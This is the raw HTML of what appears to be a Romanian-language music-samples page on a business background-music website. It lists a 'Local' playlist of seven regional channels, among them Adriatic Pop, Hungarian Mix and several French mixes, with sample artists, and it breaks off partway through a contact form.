	<li id="menu-item-wpml-ls-9-es" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-es"><a href="https://moodmedia.com/es/muestras-de-musica/local/" title="España"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="es">España</span></a></li>
	<li id="menu-item-wpml-ls-9-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-fr"><a href="https://moodmedia.com/fr/echantillons-de-musique/chanson-francaise/" title="France"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="fr">France</span></a></li>
	<li id="menu-item-wpml-ls-9-gr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gr"><a href="https://moodmedia.com/gr/%ce%b4%ce%b5%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae%cf%82/local/" title="Ελλάδα"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gr.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gr">Ελλάδα</span></a></li>
	<li id="menu-item-wpml-ls-9-ae" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ae wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ae"><a href="https://moodmedia.com/ae/music-samples-ae/local/" title="GCC"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ae">GCC</span></a></li>
	<li id="menu-item-wpml-ls-9-il" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-il wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-il"><a href="https://moodmedia.com/il/%d7%93%d7%92%d7%99%d7%9e%d7%95%d7%aa-%d7%9e%d7%95%d7%96%d7%99%d7%a7%d7%94/%d7%9e%d6%b0%d7%a7%d7%95%d6%b9%d7%9e%d6%b4%d7%99/" title="ישראל"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/he.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="il">ישראל</span></a></li>
	<li id="menu-item-wpml-ls-9-ie" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ie wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ie"><a href="https://moodmedia.com/ie/music-samples-ie/local/" title="Ireland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg"
            alt=""
            width=18
            height=12
     width="32" height="32" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ie">Ireland</span></a></li>
	<li id="menu-item-wpml-ls-9-it" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-it"><a href="https://moodmedia.com/it/campioni-di-musica/locale/" title="Italia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="it">Italia</span></a></li>
	<li id="menu-item-wpml-ls-9-hu" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-hu wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-hu"><a href="https://moodmedia.com/hu/zenei-mintak/helyi/" title="Magyarország"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="hu">Magyarország</span></a></li>
	<li id="menu-item-wpml-ls-9-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-nl"><a href="https://moodmedia.com/nl/muziek-voorbeelden/lokaal/" title="Nederland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="nl">Nederland</span></a></li>
	<li id="menu-item-wpml-ls-9-at" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-at wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-at"><a href="https://moodmedia.com/at/musikbeispiele-at/lokal-und-regional/" title="Österreich"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/at.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="at">Österreich</span></a></li>
	<li id="menu-item-wpml-ls-9-pl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-pl"><a href="https://moodmedia.com/pl/probki-muzyczne/lokalny/" title="Polska"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="pl">Polska</span></a></li>
	<li id="menu-item-wpml-ls-9-gb" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gb wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gb"><a href="https://moodmedia.com/gb/music-samples-gb/local/" title="United Kingdom"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gb.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gb">United Kingdom</span></a></li>
	<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href="https://moodmedia.com/en/music-samples/local/" title="United States"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/us.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="en">United States</span></a></li>
</ul>
</li>
</ul>						</nav>
																									<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selectează o Pagină</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://moodmedia.com/ro/">
					<input type="search" class="et-search-field" placeholder="Caută &hellip;" value="" name="s" title="Caută după:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
            
            <!--- FEATHERLIGHT --->
     
            <!-- <script src="https://moodmedia.com/wp-content/themes/moodmedia2020/js/featherlight.min.js?ver=d1b251cf15f7" type="text/javascript" charset="utf-8"></script> -->
            <!--- END FEATHERLIGHT --->
            
		</header> <!-- #main-header -->
		<div id="et-main-area">
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-383016" class="et_pb_post post-383016 post type-post status-publish format-standard hentry category-mostre-de-muzica">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h1 class="new-hero bold">LOCAL</h1>
<div style="width:100%;float:left;">
<div style="width:20%;height:10px;background:#cd102f;float:left;clear:both;"></div>
</div></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><div class="cue-playlist-container">
<div class="cue-playlist cue-theme-default" itemscope itemtype="http://schema.org/MusicPlaylist">
	
	<meta itemprop="numTracks" content="7" />

	<audio src="https://moodmedia.com/samples/music/core/Adriatic%20Pop.mp3" controls preload="none" class="cue-audio" style="width: 100%; height: auto"></audio>

	<ol class="cue-tracks">
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Adriatic Pop</span>
					<span class="cue-track-artist" itemprop="byArtist">The biggest Croatian, Serbian hits from the last 4 decades mixed with contemporary pop and rock. Sample Artists: Zsa Zsa, Nina Badrić, Matija Cvek, Ivana Kindl, Mia Negovetić, Zdenka Kovačiček, Boris Rogoznica, The Frajle, Ana Stanić, Neverne bebe, Aleksandra Radović, Saša Kovačević</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Hungarian Lounge Mix</span>
					<span class="cue-track-artist" itemprop="byArtist">These songs come from music artists from European countries with a population of less than 20 million people. Mainly lounge, vocal deep, house, chill out, downtempo and ambient styles. Sample Artists: FolkSPA, Fibra, Phlocalyst, Calibre, Elior, Jeff Bennett, Joakim Karud, Gero &amp; Forteba</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Hungarian Mix</span>
					<span class="cue-track-artist" itemprop="byArtist">Today’s best Hungarian hits from the last 6 years. Sample Artists: Halott Pénz, Soulwave, Follow the Flow, Ákos, Caramel, Rúzsa Magdolna, Honeybeast, Bagossy Brothers Company, Blahalouisiana, Carson Coma, Belau, ByeAlex</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Paris Chic</span>
					<span class="cue-track-artist" itemprop="byArtist">Sample Artists: Matthieu Boogaerts, Stefi Celma, Ariane Mauffat, Vincent Delerm, Ben Mazue, Volo, Melody Gardot, Alain Chamfort, Enzo Enzo, Andre Manoukian, Helena Noguerra, Lambert Wilson, Vanessa Paradis, Christophe feat Philippe Katerine, Dominique A</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Frenchies</span>
					<span class="cue-track-artist" itemprop="byArtist">Sample Artists: Adé, Kendji Girac, Amir, Angele , Juliette Armanet , Slimane , M Pokora , Tayc , Stephane, L héritage Goldman (feat Cephaz) , Clara Luciani, Claudio Capeo, Les Frangines , Camelia Jordana, Ycare / Zaz</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">French Trendy</span>
					<span class="cue-track-artist" itemprop="byArtist">Sample Artists: Janie, Symon, Ariane Roy, Vendredi sur mer, Leslie Medina, Oscar Anton et Clementine, Cheri, Elisa Kwame, Julia Jean Baptiste, Clou, Chien Noir, Emma Peters, Melody Lauret, Vanille, Le noiseur</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Hexagone</span>
					<span class="cue-track-artist" itemprop="byArtist">Sample Artists: Tété feat Jeremy Frerot , Julien dore, Alain Souchon, Florent Pagny , Jennifer , Corneille, -M-, Anggun, Carla Bruni, Teri Moise, Native , Gaetan Roussel, Pascal Obispo, Amel Bent, Christophe Willem</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
			</ol>

			<div class="cue-share-dialog">
			<h2 class="cue-share-dialog-title">Embed</h2>
			<p>
				Copy and paste this code to your site to embed.			</p>
			<p>
				<textarea rows="3" onclick="this.select();" readonly>&lt;iframe class=&quot;cue-embed&quot; src=&quot;https://moodmedia.com/ro/?cue_embed=local&amp;#038;cue_theme=default&quot; frameborder=&quot;0&quot; marginwidth=&quot;0&quot; marginheight=&quot;0&quot; width=&quot;100%&quot; height=&quot;400&quot;&gt;&lt;/iframe&gt;&lt;script src=&quot;https://moodmedia.com/wp-content/plugins/cuepro/assets/js/embed.min.js&quot;&gt;&lt;/script&gt;</textarea>
			</p>
			<button class="cue-share-dialog-close js-close" title="Close">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24">
					<path d="M21,4.41L19.59,3L12,10.59L4.41,3L3,4.41L10.59,12L3,19.59L4.41,21L12,13.41L19.59,21L21,19.59L13.41,12L21,4.41z"/>
				</svg>
			</button>
		</div>
		</div>
		<script type="application/json" class="cue-playlist-data">{"embed_link":"https:\/\/moodmedia.com\/ro\/?cue_embed=local&cue_theme=default","permalink":"https:\/\/moodmedia.com\/ro\/?cue_playlist=local","skin":"cue-skin-default","thumbnail":"","tracks":[{"artist":"The biggest Croatian, Serbian hits from the last 4 decades mixed with contemporary pop and rock. Sample Artists: Zsa Zsa, Nina Badri\u0107, Matija Cvek, Ivana Kindl, Mia Negoveti\u0107, Zdenka Kova\u010di\u010dek, Boris Rogoznica, The Frajle, Ana Stani\u0107, Neverne bebe, Aleksandra Radovi\u0107, Sa\u0161a Kova\u010devi\u0107","artworkId":382790,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/06\/hungarian-mix-s-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/core\/Adriatic%20Pop.mp3","format":"","length":"","title":"Adriatic Pop","order":0,"mp3":"https:\/\/moodmedia.com\/samples\/music\/core\/Adriatic%20Pop.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"The biggest Croatian, Serbian hits from the last 4 decades mixed with contemporary pop and rock. Sample Artists: Zsa Zsa, Nina Badri\u0107, Matija Cvek, Ivana Kindl, Mia Negoveti\u0107, Zdenka Kova\u010di\u010dek, Boris Rogoznica, The Frajle, Ana Stani\u0107, Neverne bebe, Aleksandra Radovi\u0107, Sa\u0161a Kova\u010devi\u0107","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/core\/Adriatic%20Pop.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/06\/hungarian-mix-s-300x300.jpg"}},{"artist":"These songs come from music artists from European countries with a population of less than 20 million people. Mainly lounge, vocal deep, house, chill out, downtempo and ambient styles. Sample Artists: FolkSPA, Fibra, Phlocalyst, Calibre, Elior, Jeff Bennett, Joakim Karud, Gero & Forteba","artworkId":382761,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/06\/hungarian-lounge-s-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/core\/Hungarian%20Lounge%20Mix.mp3","format":"","length":"","title":"Hungarian Lounge Mix","order":1,"mp3":"https:\/\/moodmedia.com\/samples\/music\/core\/Hungarian%20Lounge%20Mix.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"These songs come from music artists from European countries with a population of less than 20 million people. Mainly lounge, vocal deep, house, chill out, downtempo and ambient styles. Sample Artists: FolkSPA, Fibra, Phlocalyst, Calibre, Elior, Jeff Bennett, Joakim Karud, Gero & Forteba","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/core\/Hungarian%20Lounge%20Mix.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/06\/hungarian-lounge-s-300x300.jpg"}},{"artist":"Today\u2019s best Hungarian hits from the last 6 years. Sample Artists: Halott P\u00e9nz, Soulwave, Follow the Flow, \u00c1kos, Caramel, R\u00fazsa Magdolna, Honeybeast, Bagossy Brothers Company, Blahalouisiana, Carson Coma, Belau, ByeAlex","artworkId":382732,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/06\/adriatic-pop-s-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/core\/Hungarian%20Mix.mp3","format":"","length":"","title":"Hungarian Mix","order":2,"mp3":"https:\/\/moodmedia.com\/samples\/music\/core\/Hungarian%20Mix.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"Today\u2019s best Hungarian hits from the last 6 years. Sample Artists: Halott P\u00e9nz, Soulwave, Follow the Flow, \u00c1kos, Caramel, R\u00fazsa Magdolna, Honeybeast, Bagossy Brothers Company, Blahalouisiana, Carson Coma, Belau, ByeAlex","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/core\/Hungarian%20Mix.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/06\/adriatic-pop-s-300x300.jpg"}},{"artist":"Sample Artists: Matthieu Boogaerts, Stefi Celma, Ariane Mauffat, Vincent Delerm, Ben Mazue, Volo, Melody Gardot, Alain Chamfort, Enzo Enzo, Andre Manoukian, Helena Noguerra, Lambert Wilson, Vanessa Paradis, Christophe feat Philippe Katerine, Dominique A","artworkId":382906,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/06\/paris-chic-s-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/core\/Paris%20Chic.mp3","format":"","length":"","title":"Paris Chic","order":3,"mp3":"https:\/\/moodmedia.com\/samples\/music\/core\/Paris%20Chic.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"Sample Artists: Matthieu Boogaerts, Stefi Celma, Ariane Mauffat, Vincent Delerm, Ben Mazue, Volo, Melody Gardot, Alain Chamfort, Enzo Enzo, Andre Manoukian, Helena Noguerra, Lambert Wilson, Vanessa Paradis, Christophe feat Philippe Katerine, Dominique A","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/core\/Paris%20Chic.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/06\/paris-chic-s-300x300.jpg"}},{"artist":"Sample Artists: Ad\u00e9, Kendji Girac, Amir, Angele , Juliette Armanet , Slimane , M Pokora , Tayc , Stephane, L h\u00e9ritage Goldman (feat Cephaz) , Clara Luciani, Claudio Capeo, Les Frangines , Camelia Jordana, Ycare \/ Zaz","artworkId":382819,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/06\/core-french-s-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/core\/Core%20Frenchies.mp3","format":"","length":"","title":"Frenchies","order":4,"mp3":"https:\/\/moodmedia.com\/samples\/music\/core\/Core%20Frenchies.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"Sample Artists: Ad\u00e9, Kendji Girac, Amir, Angele , Juliette Armanet , Slimane , M Pokora , Tayc , Stephane, L h\u00e9ritage Goldman (feat Cephaz) , Clara Luciani, Claudio Capeo, Les Frangines , Camelia Jordana, Ycare \/ Zaz","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/core\/Core%20Frenchies.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/06\/core-french-s-300x300.jpg"}},{"artist":"Sample Artists: Janie, Symon, Ariane Roy, Vendredi sur mer, Leslie Medina, Oscar Anton et Clementine, Cheri, Elisa Kwame, Julia Jean Baptiste, Clou, Chien Noir, Emma Peters, Melody Lauret, Vanille, Le noiseur","artworkId":382848,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/06\/french-trendy-s-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/core\/French%20Trendy.mp3","format":"","length":"","title":"French Trendy","order":5,"mp3":"https:\/\/moodmedia.com\/samples\/music\/core\/French%20Trendy.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"Sample Artists: Janie, Symon, Ariane Roy, Vendredi sur mer, Leslie Medina, Oscar Anton et Clementine, Cheri, Elisa Kwame, Julia Jean Baptiste, Clou, Chien Noir, Emma Peters, Melody Lauret, Vanille, Le noiseur","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/core\/French%20Trendy.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/06\/french-trendy-s-300x300.jpg"}},{"artist":"Sample Artists: T\u00e9t\u00e9 feat Jeremy Frerot , Julien dore, Alain Souchon, Florent Pagny , Jennifer , Corneille, -M-, Anggun, Carla Bruni, Teri Moise, Native , Gaetan Roussel, Pascal Obispo, Amel Bent, Christophe Willem","artworkId":382877,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/06\/hexagone-s-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/core\/Hexagone.mp3","format":"","length":"","title":"Hexagone","order":6,"mp3":"https:\/\/moodmedia.com\/samples\/music\/core\/Hexagone.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"Sample Artists: T\u00e9t\u00e9 feat Jeremy Frerot , Julien dore, Alain Souchon, Florent Pagny , Jennifer , Corneille, -M-, Anggun, Carla Bruni, Teri Moise, Native , Gaetan Roussel, Pascal Obispo, Amel Bent, Christophe Willem","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/core\/Hexagone.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/06\/hexagone-s-300x300.jpg"}}]}</script>
		</div></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_sidebar_0 et_pb_widget_area clearfix et_pb_widget_area_right  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div id="nav_menu-13" class="et_pb_widget widget_nav_menu"><h4 class="widgettitle">Categorii</h4><div class="menu-music-sample-menu-romania-container"><ul id="menu-music-sample-menu-romania" class="menu"><li id="menu-item-169730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169730"><a href="https://moodmedia.com/ro/mostre-de-muzica/pop/">Pop</a></li>
<li id="menu-item-169757" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169757"><a href="https://moodmedia.com/ro/mostre-de-muzica/rock/">Rock</a></li>
<li id="menu-item-169758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169758"><a href="https://moodmedia.com/ro/mostre-de-muzica/dance-electronica/">Dance / House</a></li>
<li id="menu-item-169759" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169759"><a href="https://moodmedia.com/ro/mostre-de-muzica/electronic/">Electronic</a></li>
<li id="menu-item-169801" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169801"><a href="https://moodmedia.com/ro/mostre-de-muzica/hip-hop-rb/">Hip-Hop, R&#038;B &#038; Soul</a></li>
<li id="menu-item-169802" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169802"><a href="https://moodmedia.com/ro/mostre-de-muzica/classical-instrumentals/">Instrumental &#038; Classical</a></li>
<li id="menu-item-169803" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169803"><a href="https://moodmedia.com/ro/mostre-de-muzica/jazz-blues/">Jazz / Soul</a></li>
<li id="menu-item-169843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169843"><a href="https://moodmedia.com/ro/mostre-de-muzica/lounge/">Lounge</a></li>
<li id="menu-item-169844" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169844"><a href="https://moodmedia.com/ro/mostre-de-muzica/latin/">Latin</a></li>
<li id="menu-item-169845" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169845"><a href="https://moodmedia.com/ro/mostre-de-muzica/variat/">Diverse</a></li>
<li id="menu-item-755697" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-755697"><a href="https://moodmedia.com/ro/mostre-de-muzica/local/" aria-current="page">Local</a></li>
<li id="menu-item-285208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-285208"><a href="https://moodmedia.com/ro/mostre-de-muzica/craciun-si-sarbatoare/">Sărbătoarea Crăciunului</a></li>
</ul></div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="contact" class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span class="bold">Contactați-ne pentru mai multe informații despre cum puteți îmbunătăți sound-ul afacerii dvs.</span></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"></p>
<p>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/ro/mostre-de-muzica/local/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Nume<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='Primul nume'  />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Primul nume</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Numele de familie'  />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Numele de familie</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_2" ><label class='gfield_label gform-field-label' for='input_3_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
